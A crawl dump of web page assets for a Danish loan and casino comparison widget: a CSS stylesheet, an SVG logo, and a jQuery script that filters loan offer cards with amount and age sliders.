!important;}#campaigns-weedget a.text-secondary:hover, #campaigns-weedget a.text-secondary:focus {color: #494f54 !important;}#campaigns-weedget .text-success {color: #28a745 !important;}#campaigns-weedget a.text-success:hover, #campaigns-weedget a.text-success:focus {color: #19692c !important;}#campaigns-weedget .text-info {color: #17a2b8 !important;}#campaigns-weedget a.text-info:hover, #campaigns-weedget a.text-info:focus {color: #0f6674 !important;}#campaigns-weedget .text-warning {color: #ffc107 !important;}#campaigns-weedget a.text-warning:hover, #campaigns-weedget a.text-warning:focus {color: #ba8b00 !important;}#campaigns-weedget .text-danger {color: #dc3545 !important;}#campaigns-weedget a.text-danger:hover, #campaigns-weedget a.text-danger:focus {color: #a71d2a !important;}#campaigns-weedget .text-light {color: #f8f9fa !important;}#campaigns-weedget a.text-light:hover, #campaigns-weedget a.text-light:focus {color: #cbd3da !important;}#campaigns-weedget .text-dark {color: #343a40 !important;}#campaigns-weedget a.text-dark:hover, #campaigns-weedget a.text-dark:focus {color: #121416 !important;}#campaigns-weedget .text-body {color: #212529 !important;}#campaigns-weedget .text-muted {color: #6c757d !important;}#campaigns-weedget .text-black-50 {color: rgba(0, 0, 0, 0.5) !important;}#campaigns-weedget .text-white-50 {color: rgba(255, 255, 255, 0.5) !important;}#campaigns-weedget .text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}#campaigns-weedget .text-decoration-none {text-decoration: none !important;}#campaigns-weedget .text-break {word-break: break-word !important;overflow-wrap: break-word !important;}#campaigns-weedget .text-reset {color: inherit !important;}#campaigns-weedget .visible {visibility: visible !important;}#campaigns-weedget .invisible {visibility: hidden !important;}@media print {#campaigns-weedget *, #campaigns-weedget *::before, #campaigns-weedget *::after {text-shadow: none !important;box-shadow: none !important;}#campaigns-weedget a:not(.btn) {text-decoration: underline;}#campaigns-weedget abbr[title]::after {content: " (" attr(title) ")";}#campaigns-weedget pre {white-space: pre-wrap !important;}#campaigns-weedget pre, #campaigns-weedget blockquote {border: 1px solid #adb5bd;page-break-inside: avoid;}#campaigns-weedget thead {display: table-header-group;}#campaigns-weedget tr, #campaigns-weedget img {page-break-inside: avoid;}#campaigns-weedget p, #campaigns-weedget h2, #campaigns-weedget h3 {orphans: 3;widows: 3;}#campaigns-weedget h2, #campaigns-weedget h3 {page-break-after: avoid;}@page {#campaigns-weedget {size: a3;}}#campaigns-weedget body {min-width: 992px !important;}#campaigns-weedget .container {min-width: 992px !important;}#campaigns-weedget .navbar {display: none;}#campaigns-weedget .badge {border: 1px solid #000;}#campaigns-weedget .table {border-collapse: collapse !important;}#campaigns-weedget .table td, #campaigns-weedget .table th {background-color: #fff !important;}#campaigns-weedget .table-bordered th, #campaigns-weedget .table-bordered td {border: 1px solid #dee2e6 !important;}#campaigns-weedget .table-dark {color: inherit;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th, #campaigns-weedget .table-dark tbody + tbody {border-color: #dee2e6;}#campaigns-weedget .table .thead-dark th {color: inherit;border-color: #dee2e6;}}#campaigns-weedget #campaigns {margin-bottom: 25px;}#campaigns-weedget #campaigns .card {overflow: hidden;position: relative;margin: 0.5rem 0 1rem;background-color: #ffffff;border-radius: 2px;box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-sizing: inherit;}#campaigns-weedget #campaigns .card .sponsored-wrapper, #campaigns-weedget #campaigns .card .rights-wrapper {font-size: 12px;}#campaigns-weedget #campaigns .card .tracking_url {position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 2;}#campaigns-weedget #campaigns .card-body {padding: 0;}#campaigns-weedget #campaigns .card-body .left-section {padding-top: 30px;padding-bottom: 30px;}#campaigns-weedget #campaigns .card-body .left-section .credit-card-img {max-width: 200px;width: 100%;height: auto;max-height: 127px;}#campaigns-weedget #campaigns .card-body .left-section .rating-wrapper h6 {color: #feb909;}#campaigns-weedget #campaigns .card-body .left-section .rating-wrapper p {color: #656565;font-size: 13px;}#campaigns-weedget #campaigns .card-body .left-section .table {margin-bottom: 0;font-size: 13px;border: none;}#campaigns-weedget #campaigns .card-body .left-section .table tr {border: none;}#campaigns-weedget #campaigns .card-body .left-section .table th {border-bottom: none;border-left: none;border-right: none;padding-right: 0;padding-left: 0;}#campaigns-weedget #campaigns .card-body .left-section .table td {border-bottom: none;border-left: none;border-right: none;padding-left: 0;}#campaigns-weedget #campaigns .right-section {background: #f2faf6;}#campaigns-weedget #campaigns .right-section .list-group-item {background: none;border: 0;}#campaigns-weedget #campaigns .right-section .list-group-item .text-wrapper {background: url("../images/icons/checkmark-job.png") no-repeat;padding-left: 20px;background-size: 12px;background-position: 0 2px;margin: 0;font-size: 13px;}#campaigns-weedget #campaigns .right-section .custom-btn-success {background-color: #3a7a00;border-color: #2b5900;color: white;box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 5px 0 rgba(0, 0, 0, 0.15);font-size: 14px;text-transform: uppercase;}#campaigns-weedget #campaigns .right-section .custom-forry-text {color: #656565;font-size: 13px;}#campaigns-weedget #campaigns .card-footer {background-color: transparent;}#campaigns-weedget #campaigns .card-footer p {color: #868484;margin: 0;font-size: 12px;}#campaigns-weedget #campaigns .card-footer .warning {font-size: 13px;}#campaigns-weedget #casino_campaigns {margin-bottom: 25px;}#campaigns-weedget #casino_campaigns .header {background: #c42026;padding: 10px 0;margin: 0;}#campaigns-weedget #casino_campaigns .header p {color: #ffffff;text-transform: uppercase;font-size: 0.8rem;line-height: 1;margin: 0;letter-spacing: 0;}#campaigns-weedget #casino_campaigns .header .rank {font-size: 0.6rem;}#campaigns-weedget #casino_campaigns .card {overflow: hidden;position: relative;margin-bottom: 0.5rem;background-color: #f3f2f2;border-radius: 2px;border: none;border-bottom: 1px solid #ccc;}#campaigns-weedget #casino_campaigns .card-body {padding: 15px 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .loan-img {border-radius: 5px;height: 60px;width: 60px;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .text {color: #ef4136;font-weight: bold;font-size: 0.7rem;text-transform: uppercase;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .nr {font-size: 0.7rem;color: #ccc;margin: 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text {font-size: 0.8rem;line-height: 1.1rem;margin-bottom: 0.7rem;color: #000;padding: 4px 0;font-weight: bold;text-align: center;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text span {font-size: 0.7rem;font-weight: normal;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text-extra {font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-3 .text {color: #000;font-size: 0.7rem;line-height: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .star {color: #0FD43B;font-size: 1rem;line-height: 1rem;margin-right: 0.1rem;position: relative;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .star:last-of-type {margin-right: 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .shadow {box-shadow: none !important;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .shadow:after {content: "\2605";position: absolute;color: #ffffff;left: 0.2rem;font-size: 0.6rem;line-height: 0.7rem;top: 0.1rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .link {font-size: 0.7rem;color: #495057;text-decoration: underline;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .btn {color: #ffffFf;background: #339D40;display: block;width: 100%;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .form {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;background: #f8f8f8;border-radius: 3px;border: 1px solid #ccc;margin-bottom: 0.5rem;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .promo-code {font-size: 0.7rem;display: block;padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;background-color: #f8f8f8;background-clip: padding-box;border-radius: 3px;position: relative;flex: 1 1 auto;width: 80%;margin-bottom: 0;border: none;box-shadow: none;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .button {margin: 0.125rem;position: absolute;border: 1px #e9ecef solid;background: #fff;color: #6c757d;padding: 0 0.5rem;right: 0;height: 90%;float: right;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-footer {background-color: #f3f2f2;border-top: none;}#campaigns-weedget #casino_campaigns .card-footer p {font-size: 10px;color: #495057;line-height: 14px;}.campaign-header {display: flex;position: relative;align-items: center;}.campaign-sticker {background: #3a7a00;width: 300px;text-align: center;color: #fff;padding: .375rem .75rem;text-transform: uppercase;font-size: 14px;position: relative;}.campaign-sticker::before {content: '';position: absolute;bottom: 0;right: 0;border-bottom: 35px solid white;border-left: 35px solid #3a7a00;width: 0;}#campaigns-weedget #campaigns .card{box-shadow:none!important;border:none;overflow:visible!important;margin-bottom:30px; background: transparent;}#campaigns-weedget #campaigns .card-body{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)!important;border:1px solid rgba(0,0,0,.125);box-sizing:inherit!important;background-clip:border-box; background: #fff;}.campaign-sticker::before{display:none}div#campaigns-weedget{padding-top:15px}.campaign-header{background:#efefef;position:absolute;top:-20px;left:-7px; background: transparent;}.campaign-sticker{align-items:center;background:#3a7a00;border-radius:10px 10px 10px 0;box-shadow:0 0 1.25rem rgba(0,0,0,.18);color:#fff;display:flex;font-size:.8125em;font-weight:400;min-width:7.5rem;position:relative;z-index:2;padding:8px 15px;text-transform:uppercase;width:auto!important}.campaign-sticker::after{border-left:.5rem solid transparent;border-top:.5rem solid #005d0e;content:"";height:0;left:0;position:absolute;top:100%;width:0}#campaigns-weedget #campaigns .card-footer{padding:.25rem 1.25rem}.card.best-loan .card-body{border:2px solid #3a7a00!important}.card.best-loan .campaign-header,.card.users-favorite .campaign-header{left:-8px}.card.users-favorite .card-body{border:2px solid rgb(8 102 255)!important}.card.users-favorite .campaign-sticker{background:rgb(8 102 255)}.card.high-approval .card-body{border:2px solid rgb(247 166 0)!important}.card.high-approval .campaign-sticker{background:rgb(247 166 0)}.trending-wrapper {background: url("../images/icons/fire-icon.png") no-repeat;padding-left: 20px;background-size: 14px;background-position: 0 2px;margin: 0 !important;font-size: 13px;}p.trending-wrapper.down-trend::after,p.trending-wrapper.neutral-trend::after,p.trending-wrapper.up-trend::after{content:"-";padding-left:20px;margin:0 0 0 5px;font-size:13px;color:transparent;}p.trending-wrapper.down-trend::after{background:url("../images/icons/down-trend.png") 0 3px/10px no-repeat;}p.trending-wrapper.up-trend::after{background:url("../images/icons/up-trend.png") 0 3px/10px no-repeat;}p.trending-wrapper.neutral-trend::after{background:url("../images/icons/neutral-trend.png") 0 3px/10px no-repeat;}.campaign-table{width:100%;border-collapse:collapse}.campaign-table .campaign-table-header th,.campaign-table .campaign-row td{padding:11px 10px;border-bottom:1px solid #eaeaea;font-size:12px;text-align:right}.campaign-table .rating-wrapper svg{width:15px}.campaign-table .campaign-table-header{background-color:#f9f9f9;font-weight:700;color:#333;border-top:1px solid #EFF2F5}.campaign-table .campaign-row:hover{background-color:#e9ecef}.campaign-table .campaign-info img{width:110px}.campaign-table tr.campaign-row td{font-size:14px}.campaign-table .campaign-info{text-align:left;padding:0 10px;font-weight:700}.campaign-table .ttip{position:relative;display:inline-block;cursor:pointer}.campaign-table .ttip .tooltiptext{visibility:hidden;width:200px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-100px;opacity:0;transition:opacity .3s}.campaign-table .ttip:hover .tooltiptext{visibility:visible;opacity:1}.campaign-table .table-custom-btn-success{background-color:#28a745!important;color:#fff!important;padding:8px 16px;border-radius:4px;text-decoration:none!important;font-weight:700;display:inline-block;text-align:center;transition:.3s}.campaign-table .table-custom-btn-success:hover{background-color:#218838!important;box-shadow:0 0 0 5px #196629!important;color:#fff}.campaign-table .text-right{text-align:right}.campaign-table .trending-wrapper.up-trend{color:#28a745}.campaign-table .trending-wrapper.down-trend{color:#dc3545}.campaign-table .trending-wrapper.neutral-trend{color:#6c757d}.campaign-table #campaigns-weedget table,.campaign-table #campaigns-weedget th,.campaign-table #campaigns-weedget table tr,.campaign-table #campaigns-weedget table tr td{border:none}@media (max-width:768px){.campaign-table .campaign-table-header,.campaign-table .campaign-row{display:block;text-align:center}.campaign-table .campaign-table-header th,.campaign-table .campaign-row td{text-align:center;display:block;padding:10px}.campaign-table .campaign-info{text-align:center}}.campaign-table .rating-wrapper{text-align:left}.campaign-table .star{font-size:18px;margin-right:2px}.campaign-table .star.filled{color:#28a745}.campaign-table .star.empty{color:transparent;border:1px solid #28a745}.campaign-table .campaign-table-header th { text-transform: uppercase;}.with-tooltip span.ttip svg { width: 25px; margin-left: 5px;}.with-tooltip span { display: inline-block;}tr.campaign-table-header th {text-transform: uppercase !important;}section#campaigns table, section#campaigns table tr, section#campaigns table tr td, section#campaigns table tr th { border: none; }section#campaigns table tr.campaign-table-header { border-top: solid 1px #eff2f5 !important; border-bottom: solid 1px #eff2f5; } section#campaigns table tr.campaign-row { border-bottom: solid 1px #eff2f5; }section#campaigns table tr.campaign-row td {padding: 15px 10px;}.campaign-table .trending-wrapper, .table-mobile-layout .trending-wrapper {font-size: 14px !important;}.tm-row{display:flex;flex-direction:column;flex-wrap:wrap;padding:5px;margin-bottom:15px;border:1px solid #ddd}.tm-label,.tm-value{margin-bottom:3px;padding:5px}.tm-row-inner{display:flex;flex-direction:row;width:100%}.tm-label{width:40%;font-weight:700;background:#f5f5f5}.tm-value{width:60%}.tm-strong{font-weight:700}.tm-value .trending-wrapper{font-size:14px}.tm-button .table-custom-btn-success{background-color:#28a745!important;color:#fff!important;padding:8px 16px;border-radius:4px;text-decoration:none!important;font-weight:700;display:inline-block;text-align:center;transition:.3s;width:90%}.tm-button{width:100%;display:flex;justify-content:center;padding:20px}.table-mobile-layout .tm-tooltip .tooltiptext{visibility:hidden;width:200px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-100px;opacity:0;transition:opacity .3s}.table-mobile-layout .tm-tooltip:hover .tooltiptext{visibility:visible;opacity:1}.table-mobile-layout .tm-tooltip{position:relative;width:100%;text-align:center;margin-bottom:10px;font-size:15px;font-weight:700;color:#1b75d0;text-decoration:underline}

--- FILE ---
content_type: image/svg+xml
request_url: https://gpsites.co/dev/wp-content/uploads/sites/62/dev-logo.svg
body_size: 313
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#333333;} </style> <path class="st0" d="M90,10v80H10V10H90 M100,0H0v100h100V0L100,0z"></path> <g> <path class="st0" d="M30.166,70.326V29.674H48.33c12.799,0,22.305,7.313,22.305,20.295s-9.506,20.357-22.243,20.357 C48.392,70.326,30.166,70.326,30.166,70.326z M58.143,49.969c0-5.486-3.171-9.568-9.752-9.568h-5.913v19.198h5.851 C54.486,59.599,58.143,55.088,58.143,49.969z"></path> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://rki-online.dk/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32
body_size: 964
content:
(function ($) {
  'use strict';
  // Define const
  const amountMin = 1000;
  const amountMax = 300000;
  const ageMin = 18;
  const ageMax = 65;

  $(function () {
    var rangeWrapperFilterType = $('.wf-range-wrapper').data('filter');
    var amountSliderEl = document.getElementById('wf_range_amount');
    var ageSliderEl = document.getElementById('wf_range_age');
    const currencyLabel = amountSliderEl.dataset.label
    const commonLabel = amountSliderEl.dataset.common
    const ageLabel = ageSliderEl.dataset.label
    let amountRange = {
      'min': [0],
      '10%': [1000, 500],
      '40$': [50000, 10000],
      '60%': [100000, 10000],
      'max': [amountMax]
    }
    if (rangeWrapperFilterType === "max") {
      amountRange = {
        'min': [0],
        '1%': [100, 50],
        '5%': [500, 100],
        '10%': [1000, 500],
        '40$': [50000, 10000],
        '60%': [100000, 10000],
        'max': [amountMax]
      }
    }
    // Create Slider
    var amountSlider = noUiSlider.create(amountSliderEl, {
      start: 0,
      connect: 'lower',
      step: 1000,
      range: amountRange
    });
    var ageSlider = noUiSlider.create(ageSliderEl, {
      start: ageMin - 1,
      connect: 'lower',
      step: 1,
      range: {
        'min': ageMin - 1,
        '10%': [ageMin + 1],
        '50%': [ageMin + 15],
        'max': ageMax
      }
    });
    // Eventlistener whenever a slider is changed.
    var amount = null;
    var age = ageMax;
    amountSlider.on('change.one', function (values) {
      doFilterFeeds(0);
    });
    ageSlider.on('change.one', function (values) {
      doFilterFeeds(1);
    });
    amountSlider.on('update.one', function (values) {
      amount = parseInt(values[0]);
      var str;
      if (amount == 0) {
        amount = null;
        str = commonLabel;
      } else if (amount <= amountMax) {
        str = amount.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',') + ' ' + currencyLabel;
        str = amount == amountMax ? '+' + str : str;
      }
      $('#wf_amount_value').html(str);
    });
    ageSlider.on('update.one', function (values) {
      age = values[0];
      var str;
      if (age == (ageMin - 1)) {
        age = ageMax;
        str = commonLabel;
      } else if (age <= ageMax) {
        var str = parseInt(age).toString() + ' ' + ageLabel;
        str = age == ageMax ? '+' + str : str;
      }
      $('#wf_age_value').html(str);
    });

    // Filter feeds.
    function doFilterFeeds(order) {
      var allFeeds = $('#campaigns-weedget .card');
      var isNoResult = true;
      if (amount == null && age == null) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      } else {
        allFeeds.each((index, feed) => {
          var amountEl = $(feed).find('tbody tr:nth-child(1) th');
          var ageEl = $(feed).find('tbody tr:nth-child(3) th');
          if (amountEl && ageEl) {
            var amountStr = amountEl.text();
            var range = amountStr.split('-');
            var minAmount = parseInt(range[0]);
            var maxAmount = parseInt(range[1]);
            var ageStr = ageEl.text();
            var ageOnFeed = parseInt(ageStr);
            if (amount == null) {
              if (age >= ageOnFeed) {
                $(feed).show();
                isNoResult = false;
              } else {
                $(feed).hide();
              }
            } else {
              if ((minAmount <= amount && maxAmount >= amount) && age >= ageOnFeed) {
                if ((amount <= 50000 && maxAmount <= 50000) || (amount >= 50000 && maxAmount >= amount)) {
                  $(feed).show();
                  isNoResult = false;
                } else {
                  $(feed).hide();
                }
              } else {
                $(feed).hide();
              }
            }
          }
        });
      }

      // Display all feeds when no result.
      if (isNoResult) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      }
    }
  });
})(jQuery);
